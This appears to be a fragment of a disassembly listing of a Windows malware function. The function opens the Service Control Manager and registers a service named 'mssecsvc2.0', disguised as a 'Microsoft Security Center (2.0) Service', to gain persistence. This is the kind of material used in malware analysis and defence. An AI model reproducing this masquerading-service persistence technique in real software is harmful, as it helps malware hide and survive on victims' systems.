 [0x00407c40]
148: fcn.00407c40 ();
; var int32_t var_1ch @ esp+0x54
sub esp, 0x104
lea eax, [esp]
push edi
push 0x70f760
push str.s__m_security ; 0x431330 ; const char *format
push eax ; char *s
call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, ...)
add esp, 0xc
push 0xf003f ; '?'
push 0
push 0 ; LPCSTR lpMachineName
call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMachineName, LP...
mov edi, eax
test edi, edi
je 0x407cca
[0x00407c74]
push ebx
push esi
push 0
push 0
push 0
push 0
lea ecx, [var_1ch]
push 0
push ecx
push 1 ; 1
push 2 ; 2
push 0x10 ; 16
push 0xf01ff
push str.Microsoft_Security_Center__2.0__Service ; 0x431308
push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
push edi ; SC_HANDLE hSCManager
call dword [CreateServiceA] ; 0x40a014 ; SC_HANDLE CreateServiceA(SC_HANDLE hSCManager, LP...
mov ebx, dword [CloseServiceHandle] ; 0x40a018
mov esi, eax
test esi, esi
je 0x407cbb
[0x00407cca]
xor eax, eax
pop edi
add esp, 0x104
ret